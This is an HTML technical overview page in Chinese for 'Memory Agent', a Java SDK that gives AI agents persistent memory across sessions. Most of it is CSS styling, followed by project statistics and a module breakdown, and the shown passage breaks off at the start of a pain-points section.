


<file: docs/技术汇报-MemoryAgent-v5.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Memory Agent - 技术汇报</title>
    <style>
        :root {
            --primary: #2563eb;
            --primary-light: #3b82f6;
            --primary-dark: #1d4ed8;
            --purple: #7c3aed;
            --purple-light: #8b5cf6;
            --indigo: #4f46e5;
            --success: #059669;
            --success-light: #10b981;
            --warning: #d97706;
            --danger: #dc2626;
            --rose: #e11d48;
            --cyan: #0891b2;
            --teal: #0d9488;
            --gray-50: #f8fafc;
            --gray-100: #f1f5f9;
            --gray-200: #e2e8f0;
            --gray-300: #cbd5e1;
            --gray-400: #94a3b8;
            --gray-500: #64748b;
            --gray-600: #475569;
            --gray-700: #334155;
            --gray-800: #1e293b;
            --gray-900: #0f172a;
            --radius: 12px;
            --shadow: 0 1px 3px rgba(0,0,0,0.1), 0 1px 2px rgba(0,0,0,0.06);
            --shadow-md: 0 4px 6px -1px rgba(0,0,0,0.1), 0 2px 4px -1px rgba(0,0,0,0.06);
            --shadow-lg: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05);
        }

        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
            background: var(--gray-50);
            color: var(--gray-800);
            line-height: 1.7;
            font-size: 15px;
        }

        .container {
            max-width: 1100px;
            margin: 0 auto;
            padding: 0 24px;
        }

        /* ===== Hero ===== */
        .hero {
            background: linear-gradient(135deg, #0f172a 0%, #1e3a5f 25%, #2563eb 60%, #7c3aed 100%);
            color: white;
            padding: 72px 24px 56px;
            text-align: center;
            position: relative;
            overflow: hidden;
        }
        .hero::after {
            content: '';
            position: absolute;
            top: -50%; left: -50%;
            width: 200%; height: 200%;
            background: radial-gradient(circle at 30% 40%, rgba(59,130,246,0.15) 0%, transparent 50%),
                        radial-gradient(circle at 70% 60%, rgba(124,58,237,0.12) 0%, transparent 50%);
            animation: heroPulse 8s ease-in-out infinite;
        }
        @keyframes heroPulse {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.05); }
        }
        .hero h1 {
            font-size: 48px;
            font-weight: 800;
            letter-spacing: -1px;
            position: relative; z-index: 1;
            margin-bottom: 16px;
        }
        .hero .subtitle {
            font-size: 20px;
            opacity: 0.92;
            position: relative; z-index: 1;
            margin-bottom: 28px;
            font-weight: 300;
        }
        .hero .badges {
            display: flex;
            justify-content: center;
            gap: 10px;
            flex-wrap: wrap;
            position: relative; z-index: 1;
        }
        .badge {
            display: inline-block;
            padding: 5px 16px;
            border-radius: 20px;
            font-size: 13px;
            font-weight: 600;
            background: rgba(255,255,255,0.15);
            border: 1px solid rgba(255,255,255,0.25);
            backdrop-filter: blur(4px);
        }

        /* ===== Section ===== */
        .section {
            padding: 56px 0;
        }
        .section + .section {
            border-top: 1px solid var(--gray-200);
        }
        .section-title {
            font-size: 28px;
            font-weight: 700;
            color: var(--gray-900);
            margin-bottom: 8px;
            letter-spacing: -0.5px;
        }
        .section-desc {
            color: var(--gray-500);
            font-size: 16px;
            margin-bottom: 32px;
        }

        /* ===== Value Card ===== */
        .value-card {
            background: linear-gradient(135deg, var(--primary), var(--purple));
            color: white;
            border-radius: var(--radius);
            padding: 36px 40px;
            margin: -24px 0 40px;
            box-shadow: var(--shadow-lg);
            text-align: center;
            animation: fadeInUp 0.6s ease-out;
        }
        .value-card .big-text {
            font-size: 22px;
            font-weight: 600;
            line-height: 1.6;
        }
        @keyframes fadeInUp {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }

        /* ===== Stats Grid ===== */
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 16px;
            margin-bottom: 40px;
        }
        .stat-card {
            background: white;
            border-radius: var(--radius);
            padding: 24px 20px;
            text-align: center;
            box-shadow: var(--shadow);
            border-top: 3px solid var(--primary);
        }
        .stat-card:nth-child(2) { border-top-color: var(--success); }
        .stat-card:nth-child(3) { border-top-color: var(--purple); }
        .stat-card:nth-child(4) { border-top-color: var(--warning); }
        .stat-card:nth-child(5) { border-top-color: var(--cyan); }
        .stat-card:nth-child(6) { border-top-color: var(--rose); }
        .stat-card:nth-child(7) { border-top-color: var(--indigo); }
        .stat-card:nth-child(8) { border-top-color: var(--teal); }
        .stat-number {
            font-size: 36px;
            font-weight: 800;
            color: var(--gray-900);
            letter-spacing: -1px;
        }
        .stat-label {
            font-size: 13px;
            color: var(--gray-500);
            margin-top: 4px;
            font-weight: 500;
        }

        /* ===== Pain Points ===== */
        .pain-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 24px;
            margin-bottom: 40px;
        }
        .pain-old, .pain-new {
            border-radius: var(--radius);
            padding: 28px;
            box-shadow: var(--shadow);
        }
        .pain-old {
            background: #fef2f2;
            border: 1px solid #fecaca;
        }
        .pain-new {
            background: #f0fdf4;
            border: 1px solid #bbf7d0;
        }
        .pain-title {
            font-size: 18px;
            font-weight: 700;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .pain-old .pain-title { color: var(--danger); }
        .pain-new .pain-title { color: var(--success); }
        .pain-item {
            padding: 8px 0;
            padding-left: 20px;
            position: relative;
            font-size: 14px;
            color: var(--gray-700);
        }
        .pain-old .pain-item::before {
            content: '\2717';
            position: absolute; left: 0; color: var(--danger); font-weight: bold;
        }
        .pain-new .pain-item::before {
            content: '\2713';
            position: absolute; left: 0; color: var(--success); font-weight: bold;
        }

        /* ===== Feature Grid ===== */
        .feature-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 16px;
            margin-bottom: 32px;
        }
        .feature-card {
            background: white;
            border-radius: var(--radius);
            padding: 22px 20px;
            box-shadow: var(--shadow);
            transition: transform 0.2s, box-shadow 0.2s;
        }
        .feature-card:hover {
            transform: translateY(-2px);
            box-shadow: var(--shadow-md);
        }
        .feature-icon {
            font-size: 28px;
            margin-bottom: 10px;
        }
        .feature-name {
            font-size: 15px;
            font-weight: 700;
            color: var(--gray-900);
            margin-bottom: 6px;
        }
        .feature-desc {
            font-size: 13px;
            color: var(--gray-500);
            line-height: 1.5;
        }
        .feature-tag {
            display: inline-block;
            font-size: 11px;
            padding: 2px 8px;
            border-radius: 10px;
            font-weight: 600;
            margin-top: 8px;
        }
        .tag-always { background: #dbeafe; color: var(--primary); }
        .tag-llm { background: #ede9fe; color: var(--purple); }
        .tag-new { background: #fce7f3; color: var(--rose); }

        /* ===== Architecture ===== */
        .arch-box {
            background: var(--gray-900);
            border-radius: var(--radius);
            padding: 28px 32px;
            color: #e2e8f0;
            font-family: 'SF Mono', 'Fira Code', 'Cascadia Code', monospace;
            font-size: 13px;
            line-height: 1.6;
            overflow-x: auto;
            margin-bottom: 32px;
            box-shadow: var(--shadow-lg);
        }
        .arch-box .hl-blue { color: #60a5fa; }
        .arch-box .hl-green { color: #34d399; }
        .arch-box .hl-purple { color: #a78bfa; }
        .arch-box .hl-yellow { color: #fbbf24; }
        .arch-box .hl-cyan { color: #22d3ee; }
        .arch-box .hl-rose { color: #fb7185; }

        /* ===== Tier Diagram ===== */
        .tier-stack {
            max-width: 520px;
            margin: 0 auto 32px;
        }
        .tier-level {
            border-radius: var(--radius);
            padding: 20px 24px;
            margin-bottom: 12px;
            color: white;
            position: relative;
        }
        .tier-l1 { background: linear-gradient(135deg, #2563eb, #3b82f6); }
        .tier-l2 { background: linear-gradient(135deg, #7c3aed, #8b5cf6); }
        .tier-l3 { background: linear-gradient(135deg, #64748b, #94a3b8); }
        .tier-name { font-size: 18px; font-weight: 700; margin-bottom: 4px; }
        .tier-desc { font-size: 13px; opacity: 0.9; }
        .tier-arrow {
            text-align: center;
            color: var(--gray-400);
            font-size: 20px;
            margin: 4px 0;
        }

        /* ===== Code Block ===== */
        .code-block {
            background: #1e293b;
            border-radius: var(--radius);
            padding: 24px 28px;
            font-family: 'SF Mono', 'Fira Code', monospace;
            font-size: 13px;
            line-height: 1.7;
            color: #e2e8f0;
            overflow-x: auto;
            margin-bottom: 24px;
        }
        .code-block .comment { color: #64748b; }
        .code-block .keyword { color: #c084fc; }
        .code-block .string { color: #34d399; }
        .code-block .type { color: #60a5fa; }
        .code-block .method { color: #fbbf24; }
        .code-block .annotation { color: #f472b6; }
        .code-block .num { color: #fb923c; }

        /* ===== Table ===== */
        .styled-table {
            width: 100%;
            border-collapse: collapse;
            background: white;
            border-radius: var(--radius);
            overflow: hidden;
            box-shadow: var(--shadow);
            margin-bottom: 24px;
            font-size: 14px;
        }
        .styled-table th {
            background: var(--gray-800);
            color: white;
            padding: 12px 16px;
            text-align: left;
            font-weight: 600;
            font-size: 13px;
        }
        .styled-table td {
            padding: 10px 16px;
            border-bottom: 1px solid var(--gray-100);
            color: var(--gray-700);
        }
        .styled-table tr:last-child td { border-bottom: none; }
        .styled-table tr:hover td { background: var(--gray-50); }
        .styled-table code {
            background: var(--gray-100);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 12px;
            color: var(--primary-dark);
        }

        /* ===== Two Column ===== */
        .two-col {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
            margin-bottom: 24px;
        }

        /* ===== Highlight Box ===== */
        .highlight-box {
            border-radius: var(--radius);
            padding: 24px 28px;
            margin-bottom: 24px;
            border-left: 4px solid;
        }
        .highlight-blue {
            background: #eff6ff;
            border-left-color: var(--primary);
        }
        .highlight-green {
            background: #f0fdf4;
            border-left-color: var(--success);
        }
        .highlight-purple {
            background: #f5f3ff;
            border-left-color: var(--purple);
        }
        .highlight-title {
            font-size: 16px;
            font-weight: 700;
            margin-bottom: 8px;
        }
        .highlight-blue .highlight-title { color: var(--primary); }
        .highlight-green .highlight-title { color: var(--success); }
        .highlight-purple .highlight-title { color: var(--purple); }

        /* ===== PromptStrategy New Section ===== */
        .new-feature-banner {
            background: linear-gradient(135deg, #4f46e5 0%, #7c3aed 50%, #e11d48 100%);
            color: white;
            border-radius: var(--radius);
            padding: 36px 40px;
            margin-bottom: 32px;
            position: relative;
            overflow: hidden;
        }
        .new-feature-banner::before {
            content: 'NEW';
            position: absolute;
            top: 12px; right: 20px;
            background: rgba(255,255,255,0.2);
            padding: 4px 16px;
            border-radius: 20px;
            font-size: 13px;
            font-weight: 700;
            letter-spacing: 1px;
        }
        .new-feature-banner h3 {
            font-size: 24px;
            font-weight: 700;
            margin-bottom: 12px;
        }
        .new-feature-banner p {
            font-size: 15px;
            opacity: 0.92;
            line-height: 1.7;
        }

        .prompt-grid {
            display: grid;
            grid-template-columns: repeat(5, 1fr);
            gap: 12px;
            margin-bottom: 32px;
        }
        .prompt-card {
            background: white;
            border-radius: var(--radius);
            padding: 18px 16px;
            text-align: center;
            box-shadow: var(--shadow);
            border-bottom: 3px solid var(--purple);
        }
        .prompt-card .prompt-emoji { font-size: 24px; margin-bottom: 8px; }
        .prompt-card .prompt-name { font-size: 13px; font-weight: 700; color: var(--gray-800); margin-bottom: 4px; }
        .prompt-card .prompt-desc { font-size: 11px; color: var(--gray-400); }

        /* ===== Scenario Cards ===== */
        .scenario-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 16px;
            margin-bottom: 32px;
        }
        .scenario-card {
            background: white;
            border-radius: var(--radius);
            padding: 24px 20px;
            box-shadow: var(--shadow);
            border-top: 3px solid var(--primary);
        }
        .scenario-card:nth-child(2) { border-top-color: var(--success); }
        .scenario-card:nth-child(3) { border-top-color: var(--purple); }
        .scenario-card:nth-child(4) { border-top-color: var(--warning); }
        .scenario-card:nth-child(5) { border-top-color: var(--rose); }
        .scenario-card:nth-child(6) { border-top-color: var(--cyan); }
        .scenario-title {
            font-size: 16px;
            font-weight: 700;
            margin-bottom: 6px;
            color: var(--gray-900);
        }
        .scenario-desc {
            font-size: 13px;
            color: var(--gray-500);
            line-height: 1.6;
        }

        /* ===== Timeline ===== */
        .timeline {
            position: relative;
            padding-left: 36px;
            margin-bottom: 32px;
        }
        .timeline::before {
            content: '';
            position: absolute;
            left: 14px; top: 0; bottom: 0;
            width: 3px;
            background: linear-gradient(180deg, var(--primary), var(--purple), var(--rose));
            border-radius: 2px;
        }
        .timeline-item {
            position: relative;
            margin-bottom: 24px;
        }
        .timeline-item::before {
            content: '';
            position: absolute;
            left: -28px; top: 6px;
            width: 12px; height: 12px;
            border-radius: 50%;
            background: white;
            border: 3px solid var(--primary);
        }
        .timeline-item:nth-child(2)::before { border-color: var(--purple); }
        .timeline-item:nth-child(3)::before { border-color: var(--success); }
        .timeline-item:nth-child(4)::before { border-color: var(--rose); }
        .timeline-version {
            font-size: 14px;
            font-weight: 700;
            color: var(--primary);
        }
        .timeline-item:nth-child(2) .timeline-version { color: var(--purple); }
        .timeline-item:nth-child(3) .timeline-version { color: var(--success); }
        .timeline-item:nth-child(4) .timeline-version { color: var(--rose); }
        .timeline-content {
            font-size: 14px;
            color: var(--gray-600);
            margin-top: 4px;
        }

        /* ===== Footer ===== */
        .footer {
            background: var(--gray-900);
            color: var(--gray-400);
            text-align: center;
            padding: 32px;
            font-size: 13px;
        }

        /* ===== Responsive ===== */
        @media (max-width: 768px) {
            .hero h1 { font-size: 32px; }
            .hero .subtitle { font-size: 16px; }
            .stats-grid { grid-template-columns: repeat(2, 1fr); }
            .feature-grid { grid-template-columns: 1fr; }
            .pain-grid { grid-template-columns: 1fr; }
            .two-col { grid-template-columns: 1fr; }
            .scenario-grid { grid-template-columns: 1fr; }
            .prompt-grid { grid-template-columns: repeat(2, 1fr); }
        }
    </style>
</head>
<body>

<!-- ==================== Hero ==================== -->
<div class="hero">
    <h1>Memory Agent</h1>
    <div class="subtitle">AI Agent 的记忆子系统 -- 让 Agent 真正"记住"用户</div>
    <div class="badges">
        <span class="badge">Java 17</span>
        <span class="badge">零框架依赖</span>
        <span class="badge">SPI 可插拔</span>
        <span class="badge">Spring Boot 3.x</span>
        <span class="badge">98 个 Java 文件</span>
        <span class="badge">~10,000 行代码</span>
    </div>
</div>

<div class="container">

<!-- ==================== 核心价值 ==================== -->
<div class="value-card">
    <div class="big-text">
        一个 JAR 包，一行代码接入。<br>
        提供 LLM apiKey 后，20 项记忆能力自动启用 -- 记忆提取、冲突检测、语义搜索、增量意图、自动管道，全部零配置。
    </div>
</div>

<!-- ==================== 项目规模 ==================== -->
<div class="section">
    <div class="section-title">项目规模</div>
    <div class="section-desc">4 个 Maven 模块，98 个 Java 文件，全部自研、零外部依赖（core 模块仅 SLF4J）</div>

    <div class="stats-grid">
        <div class="stat-card">
            <div class="stat-number">4</div>
            <div class="stat-label">Maven 模块</div>
        </div>
        <div class="stat-card">
            <div class="stat-number">98</div>
            <div class="stat-label">Java 文件</div>
        </div>
        <div class="stat-card">
            <div class="stat-number">~10K</div>
            <div class="stat-label">行代码</div>
        </div>
        <div class="stat-card">
            <div class="stat-number">6</div>
            <div class="stat-label">SPI 扩展点</div>
        </div>
        <div class="stat-card">
            <div class="stat-number">20</div>
            <div class="stat-label">功能能力</div>
        </div>
        <div class="stat-card">
            <div class="stat-number">17</div>
            <div class="stat-label">数据模型</div>
        </div>
        <div class="stat-card">
            <div class="stat-number">5</div>
            <div class="stat-label">Prompt 可定制</div>
        </div>
        <div class="stat-card">
            <div class="stat-number">0</div>
            <div class="stat-label">外部依赖 (core)</div>
        </div>
    </div>

    <table class="styled-table">
        <thead>
            <tr><th>模块</th><th>文件数</th><th>行数</th><th>职责</th></tr>
        </thead>
        <tbody>
            <tr><td><code>memory-agent-core</code></td><td>70</td><td>~7,200</td><td>纯 Java SDK，零框架依赖，全部 20 项功能</td></tr>
            <tr><td><code>memory-agent-spring-boot-starter</code></td><td>2</td><td>~250</td><td>Spring Boot 3.x 自动装配 + YAML 配置映射</td></tr>
            <tr><td><code>memory-agent-jdbc-storage</code></td><td>17</td><td>~1,350</td><td>MySQL + TkMapper 持久化存储，4 张表</td></tr>
            <tr><td><code>memory-agent-examples</code></td><td>9</td><td>~1,130</td><td>纯 Java + Spring Boot 使用示例</td></tr>
        </tbody>
    </table>
</div>

<!-- ==================== 痛点与解法 ==================== -->
<div class="section">
    <div class="section-title">解决什么问题</div>
    <div class="section-desc">AI Agent 的核心痛点：对话结束即遗忘，无法跨会话保持用户上下文</div>

    <div class="pain-grid">
        <div class="pain-old">
            <div class="pain-title">&#10060; 没有 Memory Agent</div>
